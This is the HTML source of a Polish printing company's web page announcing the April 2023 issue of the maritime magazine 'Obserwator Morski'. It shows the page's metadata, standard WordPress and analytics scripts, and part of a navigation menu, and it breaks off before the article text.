

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/kwietniowy-numer-obserwatora/
body_size: 52564
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kwietniowy numer obserwatora - Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/kwietniowy-numer-obserwatora/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kwietniowy numer obserwatora - Zapol" />
	<meta property="og:description" content="W najnowszym numerze m. in.: w szczecińskim porcie powstają nowe nabrzeża, branża morska w obliczu nowych wyzwań, 25 Lat CSL – od „a” do „z”, 78. rocznica zaślubin Polski z morzem w Kołobrzegu.Więcej" />
	<meta property="og:url" content="https://zapol.com.pl/kwietniowy-numer-obserwatora/" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="article:published_time" content="2023-04-20T10:49:23+00:00" />
	<meta property="article:modified_time" content="2023-05-03T17:06:57+00:00" />
	<meta property="og:image" content="https://zapol.com.pl/wp-content/uploads/2023/05/obserwator-morski-04-2023-Z-baner.webp" />
	<meta property="og:image:width" content="1880" />
	<meta property="og:image:height" content="734" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="zapolowo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="zapolowo" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/kwietniowy-numer-obserwatora/","url":"https://zapol.com.pl/kwietniowy-numer-obserwatora/","name":"Kwietniowy numer obserwatora - Zapol","isPartOf":{"@id":"https://zapol.com.pl/#website"},"primaryImageOfPage":{"@id":"https://zapol.com.pl/kwietniowy-numer-obserwatora/#primaryimage"},"image":{"@id":"https://zapol.com.pl/kwietniowy-numer-obserwatora/#primaryimage"},"thumbnailUrl":"https://zapol.com.pl/wp-content/uploads/2023/05/obserwator-morski-04-2023-Z-baner.webp","datePublished":"2023-04-20T10:49:23+00:00","dateModified":"2023-05-03T17:06:57+00:00","author":{"@id":"https://zapol.com.pl/#/schema/person/d25a5944f229435b5ea911240953e30e"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/kwietniowy-numer-obserwatora/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/kwietniowy-numer-obserwatora/#primaryimage","url":"https://zapol.com.pl/wp-content/uploads/2023/05/obserwator-morski-04-2023-Z-baner.webp","contentUrl":"https://zapol.com.pl/wp-content/uploads/2023/05/obserwator-morski-04-2023-Z-baner.webp","width":1880,"height":734,"caption":"Obserwator Morski 04/2023 baner"},{"@type":"WebSite","@id":"https://zapol.com.pl/#website","url":"https://zapol.com.pl/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zapol.com.pl/#/schema/person/d25a5944f229435b5ea911240953e30e","name":"zapolowo","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10d41cc6b856e01bfca779d0616799ad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10d41cc6b856e01bfca779d0616799ad?s=96&d=mm&r=g","caption":"zapolowo"},"url":"https://zapol.com.pl/author/zapolowo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z wpisami" href="https://zapol.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z komentarzami" href="https://zapol.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kwietniowy numer obserwatora Kanał z komentarzami" href="https://zapol.com.pl/kwietniowy-numer-obserwatora/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/posts/6577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=6577' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fkwietniowy-numer-obserwatora%2F&#038;lang=pl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fkwietniowy-numer-obserwatora%2F&#038;format=xml&#038;lang=pl" />

	</head>

	<body class="post-template-default single single-post postid-6577 single-format-standard">

		
		
		<a class="skip-link button" href="#site-content">Przejdź do zawartości</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl" rel="home"></a> -->
						<a href="https://zapol.com.pl" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Kliknij, aby wyświetlić nawigację</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
